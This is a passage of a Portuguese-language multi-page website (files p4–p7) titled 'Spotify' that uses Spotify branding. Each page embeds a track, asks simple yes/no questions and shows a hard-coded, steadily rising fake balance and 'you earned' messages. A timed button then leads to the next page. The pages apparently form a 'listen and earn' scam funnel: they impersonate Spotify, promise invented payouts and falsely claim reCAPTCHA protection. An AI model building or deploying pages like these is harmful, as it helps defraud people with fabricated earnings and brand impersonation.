                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p4.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p4.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p4.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 200,80
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 39,12</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/4b3zlZQaDrpabJcqIo92uD?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Você escuta piseiro?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você escuta forró com frequência?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p5.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p5.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p5.html>
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <style>
        body, html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;    /* Centraliza verticalmente */
          }
          .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
          }
          *{
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
          }
          #logocentral{
            width: 90px;
          }
          #textoprincipalsptfy{
            font-size: 23px;
            font-weight: 700;
          }
          #descricaoiniciospotify{
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
          }
          #descricaoiniciospotifyy{
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
          }
          #divisorlinha{
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
          }
          #txtinputmeil{
            color: rgb(168, 168, 168);
          }
          #logincadastro{
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
          }
          #inputcadastro, #nomeInput{
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
          }
          #meuBotao{
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
          }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer; /* Muda o cursor para indicar que agora é clicável */
        }
          #topoFixo {
            position: fixed;
            top: 0; /* Define a posição no topo da página */
            left: 0; /* Alinha à esquerda */
            width: 100%; /* Faz a div ocupar toda a largura da página */
            background-color: #000000; /* Cor de fundo (verde) */
            color: white; /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center; /* Centraliza o texto */
        }
        #logo{
            width: 130px;
        }
        #saldoatual{
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }
        #txtnotificacao{
            color: white;
        }
        #notificacao{
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>
<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 242,88
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
         <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
         </p>

         <!-- DESCRICAO -->
          <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
          </p>

          <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 42,08</b></p>
        </div>

           <!-- DADOS DE LOGIN -->
           <iframe style="border-radius:10px" src="https://open.spotify.com/embed/track/6jFCFrcstrdTP2XPkBfV1F?utm_source=generator&amp;theme=0" width="100%" height="200" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

           <!-- SISTEMA DE AVALIACAO -->
            <style>
                #botaperguntas{
                    display: flex;
                    padding: 10px;
                    margin-top: -20px;
                    justify-content: space-between;
                }
                #opcao, #opcaoo, #opcaooo, #opcaoooo{
                    padding: 10px 50px;
                    border-radius: 10px;
                    width: 90%;
                    background-color: gray;
                    color: white;
                }
                #avalaiacao{
                    margin-top: -50px;
                }
            </style>
            <div id="avalaiacao">
                <div id="perguntacompleta">
                    <p id="texytpergunta">Você conhece Anitta?</p>
                    <div id="botaperguntas">
                        <div id="opcao">Sim</div>
                        <div id="opcaoo" style="margin-left: 10px;">Não</div>
                    </div>
                </div>

                <div id="perguntacompleta">
                    <p id="texytpergunta">Você já foi em um show dela?</p>
                    <div id="botaperguntas">
                        <div id="opcaooo">Sim</div>
                        <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                    </div>
                </div>
                <script>
                    // Função para mudar a cor do botão ao clicar
                    document.getElementById('opcao').onclick = function() {
                        const botao = this; // Referência ao botão clicado
                        botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                        botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                    };

                    // Função para mudar a cor do botão ao clicar
                    document.getElementById('opcaoo').onclick = function() {
                        const botao = this; // Referência ao botão clicado
                        botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                        botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                    };

                    // Função para mudar a cor do botão ao clicar
                    document.getElementById('opcaooo').onclick = function() {
                        const botao = this; // Referência ao botão clicado
                        botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                        botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                    };

                    // Função para mudar a cor do botão ao clicar
                    document.getElementById('opcaoooo').onclick = function() {
                        const botao = this; // Referência ao botão clicado
                        botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                        botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                    };
                </script>
            </div>

            <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

            <script>
                // Função para redirecionar ao clicar no botão
                function redirecionar() {
                    // Obtém os parâmetros da URL
                    const params = new URLSearchParams(window.location.search);
    
                    // Captura o valor do parâmetro "nome"
                    const nome = params.get('nome');
    
                    // Redireciona para a próxima página, incluindo o parâmetro "nome"
                    if (nome) {
                        window.location.href = "p6.html?nome=" + nome; // URL para onde redirecionar
                    } else {
                        window.location.href = "p6.html"; // Caso o nome não exista
                    }
                }
    
                // Função para habilitar o botão após 10 segundos
                function mudarBotao() {
                    const botao = document.getElementById('meuBotao');
                    botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                    botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                    botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                    botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                    botao.disabled = false;  // Habilita o botão para ser clicado
                }
    
                // Temporizador de 10 segundos para habilitar o botão
                setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
            </script>


            <p id="descricaoiniciospotifyy">
                Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
            </p>
      </div>

</body></html>
</file>

<file: p6.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 281,32
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 38,44</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/4ssHL7bSnOAE7HjiuLx6Co?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
                padding: 10px;
                margin-top: -20px;
                justify-content: space-between;
            }

            #opcao,
            #opcaoo,
            #opcaooo,
            #opcaoooo {
                padding: 10px 50px;
                border-radius: 10px;
                width: 90%;
                background-color: gray;
                color: white;
            }

            #avalaiacao {
                margin-top: -50px;
            }
        </style>
        <div id="avalaiacao">
            <div id="perguntacompleta">
                <p id="texytpergunta">Você já ouviu esse lançamento 333?</p>
                <div id="botaperguntas">
                    <div id="opcao">Sim</div>
                    <div id="opcaoo" style="margin-left: 10px;">Não</div>
                </div>
            </div>

            <div id="perguntacompleta">
                <p id="texytpergunta">Você escute esse artista com frequéncia?</p>
                <div id="botaperguntas">
                    <div id="opcaooo">Sim</div>
                    <div id="opcaoooo" style="margin-left: 10px;">Não</div>
                </div>
            </div>
            <script>
                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcao').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };

                // Função para mudar a cor do botão ao clicar
                document.getElementById('opcaoooo').onclick = function () {
                    const botao = this; // Referência ao botão clicado
                    botao.style.backgroundColor = 'rgb(1, 214, 97)'; // Altera a cor do fundo para verde
                    botao.style.borderColor = 'rgb(1, 214, 97)'; // Altera a cor da borda para verde
                };
            </script>
        </div>

        <button id="meuBotao" onclick="redirecionar()" disabled>De play e faça um feedback</button>

        <script>
            // Função para redirecionar ao clicar no botão
            function redirecionar() {
                // Obtém os parâmetros da URL
                const params = new URLSearchParams(window.location.search);

                // Captura o valor do parâmetro "nome"
                const nome = params.get('nome');

                // Redireciona para a próxima página, incluindo o parâmetro "nome"
                if (nome) {
                    window.location.href = "p7.html?nome=" + nome; // URL para onde redirecionar
                } else {
                    window.location.href = "p7.html"; // Caso o nome não exista
                }
            }

            // Função para habilitar o botão após 10 segundos
            function mudarBotao() {
                const botao = document.getElementById('meuBotao');
                botao.style.backgroundColor = 'rgb(1, 214, 97)';  // Altera a cor do fundo diretamente
                botao.style.borderColor = 'rgb(1, 214, 97)';  // Altera a cor da borda diretamente
                botao.style.cursor = 'pointer';  // Muda o cursor para indicar que agora é clicável
                botao.innerText = 'Ir para a próxima música';  // Altera o texto do botão
                botao.disabled = false;  // Habilita o botão para ser clicado
            }

            // Temporizador de 10 segundos para habilitar o botão
            setTimeout(mudarBotao, 10000);  // 10000 milissegundos = 10 segundos
        </script>


        <p id="descricaoiniciospotifyy">
            Este site é protegido pelo reCAPTCHA e está sujeito �&nbsp; <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Política de Privacidade</b> e aos <b
                style="color: rgb(1, 214, 97); font-weight: 500;">Termos de Serviço do Google.</b>
        </p>
    </div>

</body>

</html>
</file>

<file: p7.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Spotify</title>

    <!-- FONT GOOGLE POPPINS -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"
        rel="stylesheet">

    <style>
        body,
        html {
            height: 100%;
            margin: 0;
            padding: 0;
            justify-content: space-around;
            display: flex;
            flex-direction: column;
            background-color: rgb(24, 24, 24);
            align-items: center;
            /* Centraliza verticalmente */
        }

        .centralizado {
            margin-top: 70px;
            width: 300px;
            background-color: rgb(0, 0, 0);
            text-align: center;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            border-radius: 10px;
        }

        * {
            font-family: "Poppins", sans-serif;
            color: white;
            padding: 0px;
        }

        #logocentral {
            width: 90px;
        }

        #textoprincipalsptfy {
            font-size: 23px;
            font-weight: 700;
        }

        #descricaoiniciospotify {
            color: rgb(168, 168, 168);
            margin-top: -10px;
            font-size: 14px;
        }

        #descricaoiniciospotifyy {
            color: rgb(168, 168, 168);
            font-size: 14px;
            font-weight: 500;
        }

        #divisorlinha {
            width: 95%;
            height: 1px;
            background-color: rgb(105, 105, 105);
        }

        #txtinputmeil {
            color: rgb(168, 168, 168);
        }

        #logincadastro {
            display: flex;
            font-size: 15px;
            width: 100%;
            flex-direction: column;
            text-align: left;
        }

        #inputcadastro,
        #nomeInput {
            padding: 13px 10px;
            color: rgb(168, 168, 168);
            border-radius: 5px;
            margin-top: 5px;
            border: 1px solid rgb(168, 168, 168);
            background-color: rgb(24, 24, 24);
        }

        #meuBotao {
            padding: 13px 10px;
            background-color: gray;
            color: white;
            margin-top: 10px;
            border-radius: 50px;
            border: 1px solid gray;
            text-decoration: none;
            width: 90%;
            font-weight: 600;
        }

        /* Estilo após a mudança de cor */
        .verde {
            background-color: rgb(1, 214, 97);
            cursor: pointer;
            /* Muda o cursor para indicar que agora é clicável */
        }

        #topoFixo {
            position: fixed;
            top: 0;
            /* Define a posição no topo da página */
            left: 0;
            /* Alinha à esquerda */
            width: 100%;
            /* Faz a div ocupar toda a largura da página */
            background-color: #000000;
            /* Cor de fundo (verde) */
            color: white;
            /* Cor do texto */
            padding: 15px 10px;
            align-items: center;
            display: flex;
            justify-content: space-between;
            text-align: center;
            /* Centraliza o texto */
        }

        #logo {
            width: 130px;
        }

        #saldoatual {
            padding: 10px 15px;
            border-radius: 10px;
            margin-right: 20px;
            background-color: rgb(7, 187, 52);
        }

        #txtnotificacao {
            color: white;
        }

        #notificacao {
            background-color: rgba(1, 214, 97, 0.434);
            display: flex;
            margin-top: -10px;
            align-items: center;
            margin-bottom: 10px;
            text-align: center;
            font-size: 14px;
            justify-content: center;
            width: 100%;
            height: 35px;
            border-radius: 10px;
            border: 1px solid rgb(1, 214, 97);
        }
    </style>
</head>

<body>
    <!-- TOPO FIXO -->
    <div id="topoFixo">
        <img src="images/logo.png" id="logo">
        <div id="saldoatual">
            Saldo: R$ 314,35
        </div>
    </div>

    <div class="centralizado">
        <!-- IMAGEM DA LOGO -->
        <img src="images/logowhite.png" id="logocentral">

        <!-- TEXTO POP UP -->
        <p id="textoprincipalsptfy">
            Olá, <b id="mensagem">Nome não encontrado!</b>
        </p>

        <!-- DESCRICAO -->
        <p id="descricaoiniciospotify">
            Escute a música abaixo e <b>ganhe por isso</b>
        </p>

        <div id="notificacao">
            <p id="txtnotificacao">Você ganhou <b>R$ 33,03</b></p>
        </div>

        <!-- DADOS DE LOGIN -->
        <iframe style="border-radius:10px"
            src="https://open.spotify.com/embed/track/0Y7k2ihn4ojGCbJkH1fR77?utm_source=generator&amp;theme=0"
            width="100%" height="200" frameborder="0" allowfullscreen=""
            allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

        <!-- SISTEMA DE AVALIACAO -->
        <style>
            #botaperguntas {
                display: flex;
